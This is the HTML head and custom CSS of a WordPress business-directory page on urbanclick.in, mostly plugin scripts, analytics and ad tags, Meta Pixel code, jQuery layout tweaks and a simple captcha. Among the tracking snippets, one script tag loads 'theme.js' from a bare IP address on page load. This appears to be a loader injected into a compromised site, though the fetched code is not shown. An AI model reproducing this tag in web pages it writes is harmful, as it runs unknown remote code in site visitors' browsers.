<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing/27810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbanclick.in/?p=27810' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fsoundarya-beauty-corner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fsoundarya-beauty-corner%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code -->
					<script async src="https://www.googletagmanager.com/gtag/js?id=jkproperties"></script>
					<script>
						window.dataLayer = window.dataLayer || [];

						function gtag() {
							dataLayer.push(arguments);
						}
						gtag('js', new Date());

						gtag('config', 'jkproperties');
					</script>
	<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-frontend-27810">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



